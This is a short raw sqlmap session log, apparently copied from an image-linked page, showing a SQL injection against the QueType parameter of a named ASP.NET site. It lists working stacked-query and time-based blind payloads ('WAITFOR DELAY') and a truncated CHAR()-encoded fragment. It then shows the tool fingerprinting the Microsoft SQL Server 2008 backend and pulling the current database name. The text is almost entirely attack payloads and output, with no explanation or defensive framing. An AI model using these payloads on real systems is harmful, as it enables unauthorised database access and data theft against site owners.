 sqlmap
)+CHAR(72)+CHAR(109)+CHAR(113)+CHAR(120)+CHAR(58)+CHAR(121)+CHAR(97)+CHAR(119)+C
HAR(58),92,92,92,92--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: QueType=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: QueType=1' WAITFOR DELAY '0:0:5'--
---
[14:37:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:37:07] [INFO] fetching current database
[14:37:07] [WARNING] reflective value(s) found and filtering out
current database:    'demozoomla'
[14:37:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\demo.zoomla.cn'
[*] shutting down at 14:37:07
C:\Python27\sqlmap>